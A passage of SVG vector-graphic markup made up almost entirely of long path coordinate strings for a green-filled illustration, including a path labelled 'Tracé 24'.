.586,0,0,0,1.716.381,4.2,4.2,0,0,0,.572.954C310.135,995.616,309.944,995.616,309.754,995.426Zm11.062,2.288a6.052,6.052,0,0,1,2.67.382c0,.19.191.381.191.763ZM305.367,1012.4a8.592,8.592,0,0,1-1.908-2.48,28.834,28.834,0,0,0,8.774,3.43C309.944,1013.16,307.083,1013.93,305.367,1012.4Zm12.779,3.82a10.1,10.1,0,0,0-3.052-1.91,17.4,17.4,0,0,1,7.629,4c.763.58,1.335,1.34,2.1,1.91C321.579,1019.65,320.625,1018.5,318.146,1016.22Zm133.321-.96c2.67-.57,4.959-1.72,7.629-2.48.763-.19,1.526-.38,2.479-.57a42.857,42.857,0,0,1-12.016,4.77,8.508,8.508,0,0,1-4.386-.19C447.08,1015.64,448.8,1015.64,451.467,1015.26Zm-14.114-12.59c1.335-.38,2.479-.76,3.814-1.14-.953.57-1.716.95-2.861,1.52a24.651,24.651,0,0,0-2.67,1.91,4.474,4.474,0,0,0-.381-1.52A6.864,6.864,0,0,0,437.353,1002.67Zm2.288,21.37c-6.866,2.28-14.3,4.57-21.362,4.19,3.243-.38,6.485-.57,9.728-1.14C431.631,1026.32,435.636,1024.23,439.641,1024.04Zm-20.98-19.46c1.907-.57,3.815-.95,5.722-1.72,2.67-.95,1.907-.76,3.242.19a26.247,26.247,0,0,1-10.871,2.1A5.61,5.61,0,0,0,418.661,1004.58Zm6.294-117.49a16.861,16.861,0,0,1,6.294-1.335,18.893,18.893,0,0,0,6.485-.763,23.148,23.148,0,0,1,3.433-.954c-1.716,1.145-3.624,2.861-5.722,3.052-1.907.382-3.814-.191-5.722.382-1.144.381-2.479,1.335-3.624,1.525.191,0-.762-.572-1.144-.572-.954-.19-1.716-.381-2.67-.572C423.429,887.472,424.192,887.281,424.955,887.09Zm8.2,17.738c-1.908.191-3.243.763-4.387,0Zm-32.043-39.672h-1.908c1.908-1.335,3.815-2.479,5.532-2.479a6.853,6.853,0,0,1,2.1.381A11.542,11.542,0,0,1,401.114,865.156Zm9.346-20.98c.572-.191.953-.382,1.525-.573-1.144.763-2.288,1.717-3.623,2.48a3.364,3.364,0,0,1-2.671.191A51.77,51.77,0,0,1,410.46,844.176Zm-5.341-5.341c.572-.191-.381-.381.382-.191.381,0,.953.763,1.335.763a22.475,22.475,0,0,1-5.15,1.145A9.672,9.672,0,0,1,405.119,838.835Zm-3.433,12.588a3.718,3.718,0,0,1,1.335.191,11.917,11.917,0,0,1-3.815,1.907,9.268,9.268,0,0,1-2.288.191C398.443,852.759,400.16,851.614,401.686,851.423Zm-5.341-15.639c.763,0,1.526-.191,2.289-.191a6.453,6.453,0,0,1-2.289,1.144c-1.525.382-1.716,0-3.242-.381-.381,0-.572-.191-.954-.191A16.338,16.338,0,0,1,396.345,835.784Zm-1.716,11.634a29.726,29.726,0,0,1-4.387,1.526A11.787,11.787,0,0,1,394.629,847.418Zm-1.907,38.719a6.818,6.818,0,0,0,4.386.953c1.717-.191,3.624-.954,5.341-.572,1.526.381,2.289,1.717,4.005,1.717,1.908.19,3.815-.763,5.531-1.336.763-.19.763-.381.763-.572a.667.667,0,0,0,.382.191c.572.191.763,1.144,1.335,1.526a2.54,2.54,0,0,0,1.526.572,8.857,8.857,0,0,1-5.531.381c-3.052-.762-5.15,0-8.2,0-4.768,0-9.536-2.479-14.3-2.86C389.67,885.564,390.433,885.183,392.722,886.137Zm30.135,61.224a8.983,8.983,0,0,1,1.717,1.145,27.106,27.106,0,0,1-3.815.763c-2.289.381-2.1.381-3.815-.382-4.2-1.907-7.057-3.052-12.016-2.289-2.288.382-4.005.954-6.294.191-.953-.381-1.716-.572-2.479-.954,3.051-.381,5.912-1.144,8.964-1.716,3.433-.572,5.531-.954,8.2.953a10.137,10.137,0,0,0,5.531,2.289A28.176,28.176,0,0,1,422.857,947.361Zm-3.815-9.155a33.423,33.423,0,0,0,7.63.572c3.814-.19,7.438-.381,11.062-.381-1.144.191-2.1.572-3.242.763-1.526.381-4.006,1.907-5.532,1.907-.953,0-2.288-1.335-3.433-1.717-1.716-.572-3.814-.19-5.531-.762C419.8,938.4,419.424,938.4,419.042,938.206ZM411.6,956.135c-2.861-.191-5.913-.382-8.964-.382a29.509,29.509,0,0,1,5.912-.763A7.294,7.294,0,0,1,411.6,956.135Zm-33.378-1.526c-1.717-.381-3.433-.763-5.34-1.144a2.507,2.507,0,0,0-.573-2.289c.954.572,2.48,1.526,3.052,1.907a14.8,14.8,0,0,0,6.294,1.717c2.48,0,4.959-.572,7.439-.572s3.814.762,6.1,1.525a12.2,12.2,0,0,0,1.335.382c-2.479.381-5.15.954-7.629,1.144C385.092,957.661,382.041,955.372,378.226,954.609Zm15.831,20.408a24.716,24.716,0,0,1-7.439.382c-.191-.191-.381-.572-.572-.763C388.716,974.827,391.386,975.017,394.057,975.017ZM380.133,965.1a29.851,29.851,0,0,0-9.918.763c1.908-.572,3.815-1.144,5.722-1.526a3.586,3.586,0,0,0,1.717-.763h.191c2.288.573,4.005,1.526,5.721,1.908A20.97,20.97,0,0,0,380.133,965.1Zm0,31.089c-.572,0-1.144.191-1.716.191,0-.191.19-.191.19-.381a3.243,3.243,0,0,0,.191-1.335h1.145A4.753,4.753,0,0,0,380.133,996.188Zm-15.64-158.306a7.852,7.852,0,0,1,2.1.19c4.006.191,1.145.191,2.1,1.717a10.142,10.142,0,0,0,1.145,1.907,13.4,13.4,0,0,1-2.67-.572C366.21,840.361,365.638,838.835,364.493,837.882Zm-.763,157.353h-1.716a8.161,8.161,0,0,1-3.052-.954,14.533,14.533,0,0,1,4.005.572A.992.992,0,0,0,363.73,995.235Zm9.537-150.3a17.74,17.74,0,0,1-1.717-2.48c.191,0,.382.191.573.191a7.4,7.4,0,0,1,2.1,1.144,1.719,1.719,0,0,0-.191.954A1.115,1.115,0,0,0,373.267,844.939Zm-1.526,31.089c-.191.19-.381.19-.572.381-.954.572-2.289,1.145-3.433,1.717a2.428,2.428,0,0,0-1.335-1.717c-.191-.191-.573-.381-.763-.572C367.736,875.646,369.834,876.028,371.741,876.028Zm-3.814,23.46c0-.382-.191-.572-.191-.763.381,0,.763-.191,1.144-.191a3.083,3.083,0,0,0,.572,1.717c-.381,0-.953.19-1.335.19A2.079,2.079,0,0,1,367.927,899.488Zm0,26.7.381-.381c2.67.763,5.531.572,8.392.763h-.381c-3.243.953-6.867,3.051-10.109,1.716a9.292,9.292,0,0,1-1.335-.572A5.788,5.788,0,0,0,367.927,926.19Zm18.691,18.882c-2.67.191-5.15.191-7.629-1.144-.382-.191-.572-.381-.763-.381A38.522,38.522,0,0,1,386.618,945.072Zm-6.1-10.49,2.861-1.144c2.289-.954,3.624-.572,5.912-.382,4.387.573,8.011.763,12.207,2.1.572.191,1.335.382,2.1.573-3.242.572-6.485,1.525-9.727,1.335-4.2,0-8.2-2.1-12.4-2.48Zm20.6-38.337a32.879,32.879,0,0,1-4.006-1.335c2.48.572,4.2,1.145,6.867.954a10.185,10.185,0,0,1,4.2.381C405.5,897.2,404.165,897.2,401.114,896.245ZM387,893.194a3.584,3.584,0,0,1,1.525.381c-1.525,0-3.242.191-4.959.191A11.726,11.726,0,0,1,387,893.194Zm.572,25.176c2.1.763,3.624.572,5.912.191a14.453,14.453,0,0,1,3.052-.572h-.572c-1.717.381-3.815,1.716-5.531,1.716a9.864,9.864,0,0,0-3.243-1.144,43.423,43.423,0,0,0-11.253-.954,2.568,2.568,0,0,0-.953-2.289c1.907.763,4.2.573,6.294,1.145S385.474,917.607,387.572,918.37Zm.572-115.964c-.191.19-.381.19-.572.381a3.239,3.239,0,0,1-1.335-.191A4.8,4.8,0,0,1,388.144,802.406ZM384.9,819.19c2.479-1.144,4.386-.954,6.866-1.335a5.051,5.051,0,0,0-.954,1.144,9.833,9.833,0,0,0-2.1.382,20.8,20.8,0,0,0-3.242.953,17.674,17.674,0,0,1-4.387.763A35.427,35.427,0,0,1,384.9,819.19ZM380.9,909.024l.191.191a4.573,4.573,0,0,0-2.67-.381,2.722,2.722,0,0,0,.381-1.145A9.342,9.342,0,0,1,380.9,909.024Zm-4.387-29.182a8.372,8.372,0,0,1,1.336-.763,1.148,1.148,0,0,1,.762-.19c0,.381.191.572.382.953Zm-2.1-45.394c-.381,1.908,1.336,4.006,3.434,3.243a.991.991,0,0,0,.381.763c.191.19.381.572.572.763s.191.381.382.381h-.191l-.572-.572c-1.335-.954-4.387-1.717-4.769-2.1s-.572-1.335-.953-1.907a6.414,6.414,0,0,0-2.861-1.717h.953c.763,0,1.145.381,2.1.572A2.161,2.161,0,0,0,374.411,834.448Zm-3.242-51.5a7.04,7.04,0,0,0,2.1-.954v.954a1.463,1.463,0,0,0,.381.954A3.62,3.62,0,0,0,371.169,782.951Zm-6.485,27.084a7.311,7.311,0,0,0,7.439,2.861v.763H370.6c-2.861.19-3.433-.382-5.531-1.908a8.289,8.289,0,0,0-3.052-1.335A14.931,14.931,0,0,0,364.684,810.035Zm-1.335,12.016c-.381-.191-.381-.572-.572-1.145a8.206,8.206,0,0,0,1.335.763C363.54,821.86,363.158,821.86,363.349,822.051ZM356.1,836.165c0-.191,0-.191-.191-.381h.573c.381,0,.572-.191.953-.191a1.661,1.661,0,0,0,1.145,1.526C357.246,836.928,356.292,836.737,356.1,836.165Zm2.861-4.005a4.548,4.548,0,0,0-1.144-2.1,4.157,4.157,0,0,0-1.526-.954,8.247,8.247,0,0,1-.954-.191h-.19c.381,0,.572-.191.953-.191a1.445,1.445,0,0,0,.763-.19,5.654,5.654,0,0,0,3.052,2.288,4.625,4.625,0,0,0,2.289,0,7.58,7.58,0,0,0,3.051,2.289h-4.005A1.683,1.683,0,0,0,358.962,832.16Zm-.191,62.75c-.19.191-.381.382-.572.382a1.445,1.445,0,0,1-.763-.382Zm-.953-28.8a3.415,3.415,0,0,1,.953,1.335,30.007,30.007,0,0,1-4.959-1.907,6.727,6.727,0,0,0-1.716-.763C353.812,864.965,356.483,864.965,357.818,866.11Zm-.954,67.137a8.894,8.894,0,0,0-1.907.954,9.887,9.887,0,0,1-4.578-2.1c-.19-.191-.381-.191-.572-.382a5.194,5.194,0,0,0,4.005-1.716l.191-.191a7.865,7.865,0,0,1,2.1,1.335A5.668,5.668,0,0,0,356.864,933.247Zm-13.733-64.086a2.227,2.227,0,0,0-1.144,1.145,3.6,3.6,0,0,0-.381-1.526v-.191A12.919,12.919,0,0,0,343.131,869.161ZM341.8,913.983c2.1.954,3.815.763,5.913.954,3.052.191,4.959,3.052,7.82,4.577-.954,0-1.717.191-2.479.191-3.434-.191-5.15-2.861-8.011-4.2-1.335-.572-2.861-1.144-4.387-1.716A1.261,1.261,0,0,1,341.8,913.983Zm2.861,23.651c-.572-.191-.953-.382-1.526-.572.191,0,.382-.191.573-.191s.19-.191.381-.191C344.276,937.062,344.467,937.252,344.657,937.634Zm-11.634-49.972c.19.191.19.382.381.382h-.191c-1.525-.382-2.1-1.717-2.86-2.861A10.9,10.9,0,0,1,333.023,887.662Zm-8.011,0c.191,0,.382.382.572.763l-1.144-.572a.187.187,0,0,1-.191-.191Zm-9.346.573c1.908.762,2.861,2.1,4.006,3.433-3.624,0-4.2-1.335-6.867-2.861a7.52,7.52,0,0,0-2.67-.954A17.623,17.623,0,0,1,315.666,888.235Zm-8.392,4.2h0c3.242.572,3.815,1.907,6.1,3.433a1.715,1.715,0,0,0,.191.953c-1.335.191-1.526,0-3.052-1.525A9.479,9.479,0,0,0,307.274,892.431Zm15.449,18.691c-1.907-1.716-4.387-.953-6.294-1.907-.954-.381-1.716-1.335-3.052-1.717a33.915,33.915,0,0,0-4.577.191,3.092,3.092,0,0,1-.572-1.144c2.479,1.144,6.294.763,8.964.572s3.815-.382,6.1,1.526a34.131,34.131,0,0,1,3.624,3.814c1.145,1.145,2.289,1.908,3.434,2.861a4.2,4.2,0,0,1-1.526.191C325.2,915.318,325.012,913.22,322.723,911.122ZM336.837,932.1c-2.1.763-3.242.763-4.959-.382-1.526-1.144-2.288-2.1-4.2-2.67-.572-.191-1.335-.381-2.1-.572a50.944,50.944,0,0,0,5.341-.572c4.005-.191,7.247.953,11.062,1.907C340.08,930.577,338.363,931.531,336.837,932.1Zm.191,84.5a15.511,15.511,0,0,1,5.15,0A46.423,46.423,0,0,1,337.028,1016.6Zm8.011-28.232c-1.526.191-2.48-.572-3.624-1.144.191,0,.381-.191.572-.191a3.4,3.4,0,0,0,2.48,1.145,4.21,4.21,0,0,1,1.525.19C345.8,988.178,345.42,988.368,345.039,988.368Zm3.624,19.642c.19-.19.19-.38.381-.57a5.521,5.521,0,0,0,.382-1.72.186.186,0,0,0,.19-.19,29.124,29.124,0,0,0,4.006.96c1.716,1.71,3.624,2.29,6.1,2.67a41.323,41.323,0,0,0,8.392.19c2.1-.19,4.006-.57,5.722-.57a9.594,9.594,0,0,0,4.578,2.29,21.508,21.508,0,0,0-4.2,1.52h-.382a4.355,4.355,0,0,0-2.289-1.14c-2.67-.58-5.531.19-8.01.57s-6.867,1.91-9.346,1.14c-2.1-.57-2.861-3.43-4.768-4.76C349.044,1008.2,348.853,1008.01,348.663,1008.01Zm3.814,28.42a8.451,8.451,0,0,1-3.242-.38c1.907,0,3.815-.19,5.722-.38s2.289,0,3.052.57A52.009,52.009,0,0,0,352.477,1036.43Zm20.79,6.68a9.606,9.606,0,0,0,2.289-.38c.381.19.572.57,1.144.57A20.8,20.8,0,0,1,373.267,1043.11Zm16.021-22.32a17,17,0,0,0-5.722,3.44,2.112,2.112,0,0,0-1.525,0c-4.2,1.14-7.057,0-11.254-.39-1.907-.19-3.814.2-5.721,0-2.861-.19-4.006-.95-6.485-2.09h-.191l9.346-.58h2.479c1.908,1.72,4.769,2.1,7.248,2.1,4,0,9.727-.95,12.4-4.38,1.144,0,2.479-.2,3.623-.2C391.959,1019.46,390.624,1020.22,389.288,1020.79Zm8.2-20.978c-1.717.188-3.624.568-5.531.958a4.179,4.179,0,0,0-2.861-1.149,3.31,3.31,0,0,0-.573-2.67h.763c2.671,0,5.532,1.908,8.2,2.48a14.693,14.693,0,0,0,2.861.381Zm20.6-31.28c-1.526,0-3.052-.763-4.578-1.144-3.814-.572-7.82-.763-11.634-1.144-3.815-.191-7.63.19-11.444,0-.954,0-1.908-.191-2.861-.191H389.1c4.959-.572,9.536-1.526,14.686-1.335,4.768.19,9.155.191,13.542,1.716a18.089,18.089,0,0,0,6.1,1.145C421.713,967.769,419.8,968.532,418.089,968.532Zm18.119-11.062c-3.814,1.144-8.773,2.289-12.779,1.717a20.2,20.2,0,0,1-3.624-.954c4.387-.572,8.583-1.907,12.97-2.48a35.34,35.34,0,0,0,10.3-2.288A22.445,22.445,0,0,1,436.208,957.47Zm3.052-32.234a64.647,64.647,0,0,1-12.207-1.335c-7.438-1.526-14.877,0-21.743-3.624,3.624.382,7.438.382,11.253.763a23.85,23.85,0,0,1,8.011,1.526,41.526,41.526,0,0,0,8.392,2.1,48.373,48.373,0,0,0,10.49.382A32.453,32.453,0,0,1,439.26,925.236Zm19.645-5.912a23.325,23.325,0,0,0,4.959-.572l-2.289.572c-1.907.572-4.005,0-6.1.572h-.381A22.845,22.845,0,0,1,458.9,919.324Zm-2.67-27.656a21.7,21.7,0,0,1-4.768,1.144c.572-.191.953-.572,1.526-.572a53.4,53.4,0,0,0,5.912-1.717,47.077,47.077,0,0,1,5.531-1.907C461.766,890.333,459.1,890.714,456.235,891.668Z"
         fill="#39664b" />
      <path
         id="Tracé_24"
         data-name="Tracé 24"
         d="M763.694,872.022a39.949,39.949,0,0,1-12.4,5.532c-5.722,1.525-11.062,4.959-16.975,5.912-2.67.382-5.15-.191-7.82.382a26.432,26.432,0,0,1-3.815.572,7.264,7.264,0,0,0,2.48-1.717c1.907-1.526,3.433-3.242,5.531-4.577,2.289-1.526,2.861-1.526,3.433-4.006.382-1.335-1.335-2.1-2.289-1.335a33,33,0,0,1-13.732,7.248c-2.48.572-4.768,2.1-7.248,2.48-2.289.381-4.578-.573-6.866-.191-2.1.191-4.2,1.144-6.294,1.526-1.145.19-2.289.572-3.624.763-.382,0-.573.19-.763.19h-.191c-1.335-.763-1.717-1.716-3.242-1.907a14.131,14.131,0,0,0-6.1,1.335,2.07,2.07,0,0,1-.953.191c-.763-.572-1.717-1.335-1.908-1.526a8.481,8.481,0,0,0-5.34-.381,9.611,9.611,0,0,1-2.289.381h-.954a2.616,2.616,0,0,0-.763-.572,6.452,6.452,0,0,0-2.288-1.145c1.144,0,.953.763,2.288.763,2.671.191,5.15-.381,7.82-.381a17.953,17.953,0,0,0,7.63-1.335c1.716-.763,2.479-3.815,0-4.2-.573,0-1.145-.191-1.717-.191,1.717-.763,3.433-2.1,4.959-2.861,1.717-.954,3.624-3.242,5.341-4.387a2.621,2.621,0,0,0,2.1-.191,10.886,10.886,0,0,0,3.051-2.861,2.649,2.649,0,0,0,.382-2.1,16.686,16.686,0,0,0,5.34,0c4.387-.572,5.913-.572,8.392-4.386a1.853,1.853,0,0,0,.191-1.717,17.518,17.518,0,0,0,6.676-4.959c.953-1.335-.763-2.67-2.1-2.1-1.908.954-3.434,2.861-5.341,3.624-1.335.572-2.67.191-4.005.381a11.95,11.95,0,0,0-3.815,1.908c-.191-.191-.572-.191-.953-.382a6.154,6.154,0,0,0,3.242-3.624,1.984,1.984,0,0,0-1.144-2.479c3.814-1.145,7.82-2.48,10.49-5.15.763-.763,1.526-1.907,2.289-2.67,1.907-.954,3.623-2.1,5.531-3.243,4.768-3.051,8.01-5.34,10.681-10.49a3.734,3.734,0,0,0,.19-1.335,10.425,10.425,0,0,0,1.717-1.335c.954-.954-.191-2.861-1.526-1.907-2.67,1.716-5.531,2.67-8.2,4.386-2.1,1.336-3.815,3.434-5.913,4.769-1.907,1.144-3.815,1.907-5.722,2.861a27.2,27.2,0,0,1-5.34,2.479c-2.1.572-3.052,1.717-4.959,2.67-2.861,1.336-6.867,1.908-10.3,2.289a2.67,2.67,0,0,0-2.861-3.814c-.763.19-1.716.19-2.479.381h.19c1.908-.572,3.815-.381,5.722-.763,4.2-.954,7.63-4.005,11.444-5.722a22.749,22.749,0,0,0,8.2-5.722,59.166,59.166,0,0,1,5.912-6.1,1.581,1.581,0,0,0,.573-1.526,24.5,24.5,0,0,0,3.623-4.005c.763-1.145-.572-2.861-1.716-2.289-2.48.954-4.387,2.861-6.676,4.387A43.892,43.892,0,0,0,714.1,821.1c-2.861,1.717-4.959,3.243-8.2,4.387-2.67.954-5.34.763-8.011.763-3.433.191-6.294,1.335-9.727,1.526-.381,0-3.052.381-3.433.381-.572,0-1.145-.572-2.1-.953-2.289-.763-3.433.762-5.341.953-1.716.191-3.051-.572-4.959,0a12.727,12.727,0,0,1-3.624.954c-1.144,0-1.907-.572-3.051-.382-2.861.382-4.387,2.289-6.1,4.2h-.763c-.19-.191-.381-.382-.381-.573a2.649,2.649,0,0,0,.381-2.1h1.526c1.908-.381,3.433-1.335,5.341-1.716,1.144-.191,2.288,0,3.433-.573.381-.381.954-.762,1.335-1.144,1.717.382,3.624-.381,5.722-1.144,2.479-.763,4.959-1.145,7.248-1.908.953-.381,8.01-3.433,6.675-4.577a3.192,3.192,0,0,0,4.2,0c1.526-1.526,5.532-3.243,7.439-4.2,2.861-1.335,4.387-1.908,6.675-4.006,2.1-1.907,6.676-3.814,7.248-6.675a1.469,1.469,0,0,0-2.67-1.145c-1.717,2.48-5.913,3.052-8.392,4.387a57.165,57.165,0,0,1-6.866,3.052,20.975,20.975,0,0,0,1.144-2.1,2.024,2.024,0,0,0-1.717-2.48,34.155,34.155,0,0,0,4.2-2.479c1.145-.954.191-2.861-1.144-2.861a25.05,25.05,0,0,0,6.485-5.531c.954-1.335-1.144-2.861-2.289-1.717a23.71,23.71,0,0,1-11.062,5.722,4.736,4.736,0,0,1-1.526.191,16.446,16.446,0,0,1,3.052-1.907c3.051-1.336,6.1-3.815,6.866-7.058.191-.953-.954-1.907-1.717-1.144-3.242,3.052-6.866,3.433-10.49,5.722-3.815,2.479-8.392,5.531-12.97,6.294-.572,0-1.144.191-1.716.191,1.716-1.526.381-5.15-2.289-4.2a24.366,24.366,0,0,1-5.34,1.335H666.8c.763-.382,2.48-1.145,3.433-1.717a2.078,2.078,0,0,0,2.1-.381c3.243-1.907,6.294-3.243,8.965-5.722a.186.186,0,0,1,.19-.191c.382-.191.573-.381.954-.572.954-.572,1.907-1.717,2.861-2.1,2.48-1.144,4.768,0,7.057-.954,2.1-.953,2.67-2.861,4.387-4.2,1.335-1.144,3.052-1.144,4.387-2.1,1.144-.954,1.526-1.907,3.051-2.479,1.908-.763,1.717,0,3.243-1.717.572-.763-.191-2.1-1.145-1.526-2.479,1.526-5.34,2.1-7.82,3.243a15.589,15.589,0,0,0-4.959,2.67c-2.479,2.1-2.861,1.716-5.912,1.907a4.2,4.2,0,0,0-1.526.191,3.416,3.416,0,0,0-.954-1.335c-4.959-2.48-10.871,0-15.258,2.861a6.476,6.476,0,0,0-1.907.191c-.191,0-.382.19-.763.19,2.288-1.526,4.577-2.479,6.866-4.2.954-.763,1.907-1.716,2.861-2.479a7.267,7.267,0,0,0,3.242-1.526c.954-.763-.19-2.289-1.335-1.717a10.434,10.434,0,0,1-3.433,1.145,15.479,15.479,0,0,1-2.861.19,5.572,5.572,0,0,0-1.717.382c.191,0,.382-.191.573-.382a3.292,3.292,0,0,1,.763-.572c2.1,0,3.623-1.716,5.149-2.1.954-.191,1.908,0,2.861-.191a54.858,54.858,0,0,0,5.913-2.479c2.1-1.144,3.433-3.243,5.531-4.387,1.907-1.144,3.243-1.717,4.578-3.433,1.144-1.526,1.335-2.48,2.861-3.624.572-.381.381-1.144.19-1.526,0-.572-.763-.763-1.144-.572-1.144.191-1.717,1.717-2.289,2.479a22.4,22.4,0,0,1-4.768,3.624c-2.67,1.335-5.722,3.434-8.583,4.578-2.289-.763-5.531,0-7.82.381.191-.19.572-.381.763-.572s.381-1.335.191-1.335c.19,0,.763.382.953.382,2.48-.763,6.1-.954,8.011-3.052a1.445,1.445,0,0,0,.382-.763,1.049,1.049,0,0,0,.953-.572.517.517,0,0,0-.381-.763,1.719,1.719,0,0,0-.954.191h-.191a1.274,1.274,0,0,0-1.907-.191,14.345,14.345,0,0,1-3.433,1.335,4.481,4.481,0,0,1-1.526.381c-.954,0,.572,0-.572-.19a6.484,6.484,0,0,0-3.815,0,29.081,29.081,0,0,1-3.814,1.144c-1.526.191-2.48-.572-1.717.954a2.779,2.779,0,0,0-2.479-1.335.666.666,0,0,0,.381-.191c.763-.191,1.717.381,2.67.191,1.908-.382,3.815-.573,5.722-1.145a14.131,14.131,0,0,0,4.959-1.907,19.632,19.632,0,0,0,3.243-1.335,15.938,15.938,0,0,0,3.814-2.1c1.526-1.526,3.243-2.48,4.578-4.2.19-.191,2.289-3.243,1.907-3.434a1.278,1.278,0,0,0,1.526-.572,5.977,5.977,0,0,0,.954-1.907c.572-1.335-1.717-2.289-2.289-.954-.763,1.908-5.722,4.959-7.439,5.913a21.893,21.893,0,0,1-3.051,1.717c.381-.191-1.145,0-1.336,0-.381.19-.953.381-1.335.572-.19,0-.381.19-.572.19a2.218,2.218,0,0,0-1.907.382,14.722,14.722,0,0,1-4.959,1.335c.191,0,.191-.191.381-.191a17.635,17.635,0,0,1,4.2-3.242,1.022,1.022,0,0,0,.573-.763,31.02,31.02,0,0,0,3.242-2.1,2.347,2.347,0,0,0-1.717-4.005,15.239,15.239,0,0,0-3.433.763,2.78,2.78,0,0,0,1.717-1.526h.191a46.2,46.2,0,0,0,3.814-2.671,25.777,25.777,0,0,0,5.341-4.768c1.716-1.907,6.675-3.624,5.149-7.057.382-.572.573-1.335.954-1.907l1.335-2.67a1.156,1.156,0,0,0,0-1.908c-1.526-.763-1.907.191-2.67,1.335a37.8,37.8,0,0,1-3.052,3.815,16.579,16.579,0,0,1-3.242,3.052,2.723,2.723,0,0,0-.382.572c-.381,0-1.525.381-1.716.381a5.516,5.516,0,0,0-2.1,2.1c-.954.382-1.717.954-1.717,1.335-.381,0-.763-.19-1.144,0a10.263,10.263,0,0,0-2.1.954,6.449,6.449,0,0,0-1.145.572h-1.144a11.5,11.5,0,0,0-1.526.763c-.381.954-.954,1.145-1.717.763a1.214,1.214,0,0,0-1.144,0c-.572.191-1.716.382-1.907.954v.191a2.419,2.419,0,0,0-1.145-.191c1.526-.572,1.717-1.335,2.861-2.861.763-.954,2.289-.763,3.434-2.48A11.937,11.937,0,0,1,675,732.407a.884.884,0,0,0-.191-1.526c.763-.572,1.335-.953,2.1-1.526a32.9,32.9,0,0,0,6.675-5.721c.954-1.145,2.289-1.526,3.243-2.48,1.335-1.335,2.1-4.005,3.624-5.15.381-.19.381-.572.381-.953a.7.7,0,0,0-.19-.573c0-.19-.191-.19-.382-.19-2.479.953-4.2,3.242-6.485,4.577-1.907,1.145-3.052,2.1-4.387,2.861a25.039,25.039,0,0,1,1.908-2.861c1.716-2.288,3.242-4.005,4.959-6.1.953-1.144,1.526-1.717,1.335-3.243,0-.381-.191-.572-.572-.381-3.052.763-5.532,4.578-8.011,6.485-1.335.954-2.289,1.907-3.433,2.861a8.046,8.046,0,0,0,.572-4.2,13.665,13.665,0,0,1-.191-2.48c0-1.526.572-1.907-.381-3.433a2.07,2.07,0,0,0,.19-1.144,1.132,1.132,0,0,0-2.1-.572c-.762,1.144-1.907,1.335-2.67,2.1l-.381.381c-.382,0-.763.382-1.145.763a1.45,1.45,0,0,0-.381.763.187.187,0,0,0-.191.191,6.545,6.545,0,0,0,.954-3.243,1.481,1.481,0,0,0-2.861-.763c-1.145,2.861-3.052,3.624-5.341,5.341a32.318,32.318,0,0,0-5.531,5.912l-.572,1.145c0-2.67-.191-5.531,0-7.629.572-4.578,5.15-6.295,4.578-11.254-.191-1.907-3.052-1.335-3.052.382-.191,2.479-2.861,4.2-4.006,6.294-.19.191-.19.572-.381.763-.381-.763-.572-1.526-.954-2.289a1.787,1.787,0,0,0,1.526-1.144v-.191c.382-.191.954-.381,1.145-.763,1.716-2.479,1.525-6.485,0-9.155a7.179,7.179,0,0,0,.19-2.1c0-.191-.381-.572-.381-.572,0-.382.572-.763.572-.954.572-1.907-.572-3.433-1.335-5.15a1.345,1.345,0,0,0-2.48.382c-.763,1.716.573,2.67.191,4.2-.191,1.144-.572,1.717-.381,2.479-.191.191-.382.573-.763.954a2.312,2.312,0,0,0,.381,2.861,3.636,3.636,0,0,1-1.335-2.289,1.865,1.865,0,0,0-3.624-.572c-.572,2.1.382,3.624,1.717,5.15.763.953,2.289,2.479,1.907,3.814a2.648,2.648,0,0,0-.763-.572c-.763-.572-2.861-1.144-2.861-2.289-.381-2.67-4.387-2.861-4.2,0,0,3.243,2.48,4.769,4.578,6.485a5.8,5.8,0,0,1,.953,1.335,1.048,1.048,0,0,0-.953-.572c-1.335-.19-2.48-.381-2.48-1.907.191-1.335-1.716-2.1-2.67-1.144-2.67,3.051-.572,5.531,2.289,6.675a4.447,4.447,0,0,0,.381,3.433c.382.572.954.763,1.335,1.335-.572-.572.191.954.191,1.336.572,2.67,1.526,5.531,4.2,5.912V724.4c-1.144-1.335-3.242-.762-4.2.573-.572.763-1.717.763-2.67.763-1.335-.191-2.1,1.335-1.908,2.288a8.709,8.709,0,0,1-3.051-2.1c-.954-1.144-.572-2.1-1.335-3.242-.573-.954-1.335-.954-1.717-2.289-.572-2.289-3.433-2.1-4.577-.572a2.2,2.2,0,0,0-3.243-.191c-1.144,1.145-2.67-5.912-2.67-6.485a1.561,1.561,0,0,0-3.052.382,26.821,26.821,0,0,0,.191,3.814c-1.717.573-2.48,1.908-3.243,3.624a2.268,2.268,0,0,0,1.336,2.861c.381,2.48,2.288,4.2,4.768,5.722,3.242,2.289,7.248,4.959,9.536,8.392a1.488,1.488,0,0,0,.763.763,7.968,7.968,0,0,1-1.526,2.48c-1.335.381-3.242-.954-4.768-.572-1.144.19-2.1.953-3.242.953a10.918,10.918,0,0,1-2.67-.763c-1.908-.572-3.815-1.335-5.722-.572a2.634,2.634,0,0,0-.763.572l-.382-.381c0-.191,0-.191-.191-.382v-.19a1.356,1.356,0,0,0-1.144-.572.7.7,0,0,0-.572-.191,13.381,13.381,0,0,1-1.526-.572c-.954-.573-.954-.954-1.717-1.717-.953-.954-2.288-.954-2.86-2.289-.382-.572-1.336-.191-1.145.382a13.385,13.385,0,0,0,.572,1.526v.19a1.161,1.161,0,0,0,0,1.526c1.145,2.1,3.433,1.907,4.387,4.006,1.335,2.86,1.907,2.479,4.768,3.814,2.1.954,1.336,1.145,2.861,2.861l.191.191-.191.191c0,.19-.19.381-.381.572a1.993,1.993,0,0,0-2.1-.382c-.382.191-.954.763-1.335.763-.572.191-1.335-.381-1.908-.572-.762-.191-1.335-.191-2.1-.381l.191.19a.993.993,0,0,0-.763-.381c-1.144-.382-2.1,0-3.242-.191a.411.411,0,0,0-.382.382h.382a1.11,1.11,0,0,0,.572,2.1h.381a1.489,1.489,0,0,0,.763.762c2.289.763,2.861,2.861,5.15,3.624.763.191,1.335.191,1.907.382,1.526.763,2.1,2.479,3.243,3.624a9.577,9.577,0,0,1,1.526,1.335c.763.954.953,2.1,1.716,2.861.572.763,1.335.953,1.908,1.526a27.3,27.3,0,0,1,2.479,2.288c2.48,2.671,4.959,5.341,8.392,6.485,1.908.763,3.815,1.717,5.722,2.48,2.1.763,4.006.572,5.913,1.144a2.641,2.641,0,0,0,1.716,0c0,.191.191.191.191.382a.187.187,0,0,1,.191.19,2.723,2.723,0,0,0,.381,1.145v.19a5.587,5.587,0,0,0-1.907.573c-1.144.572-1.907,1.716-3.242,1.716a2.047,2.047,0,0,0-2.1,2.289,6.479,6.479,0,0,1-1.908-.191,6.536,6.536,0,0,0-3.433.573,3.147,3.147,0,0,